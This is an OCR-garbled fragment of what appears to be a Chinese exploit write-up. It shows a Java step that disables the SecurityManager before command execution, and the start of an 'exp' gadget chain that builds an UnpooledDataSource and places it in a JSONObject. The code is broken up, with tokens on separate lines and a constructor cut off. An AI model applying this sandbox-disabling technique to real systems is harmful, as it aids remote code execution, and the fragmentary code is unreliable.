
在命令执行之前
就可以
System.setSecurityManager(null);
了
exp：
JAVA
1
UnpooledDataSource
unpooledDataSource
=
new
Unpo
2
unpooledDataSource.setLogWriter(
null
);
3
JSONObject
jsonObject
=
new
JSONObject
();
4
jsonObject.put(
"xx"
, unpooledDataSource);